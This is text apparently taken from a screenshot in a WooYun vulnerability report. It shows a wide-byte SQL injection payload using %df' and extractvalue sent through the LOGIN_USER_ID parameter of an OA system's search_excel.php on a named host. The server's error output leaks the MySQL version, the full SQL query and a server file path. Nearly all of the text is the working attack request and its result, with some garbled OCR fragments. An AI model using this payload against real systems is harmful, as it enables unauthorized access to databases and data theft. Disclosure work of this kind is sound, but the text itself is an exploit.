 http://fullerene.cn//general/ems/query/search_excel.php?LOGIN_USER_ID=1%
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://fullerene.cn/general/ems/query/search_excel.php?LOGIN_USER_ID=1%df'and extractvalue(1, concat(0x5c,(select
version() from `user` limit 1)))%23
Enable Post data Enable Referrer
快递记录-13.csv - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<fieldset style="line-height:150%;font-size:12px;"><legend>&nbsp;请联系管理员&nbsp;</legen
#1105: </b> XPATH syntax error: '\5.5.14-log'<br><b>SQL语句:</b> SELECT * from EMS where E
and  EMS.USER_ID='1運'and extractvalue(1, concat(0x5c,(select version() from `user` limit
EMS_TYPE='0'  order by SEND_DATE,SEND_TIME desc<br><b>文件:
</b>D:/MYOA/webroot/general/ems/query/search_excel.php</fieldset>
www.wooyun.org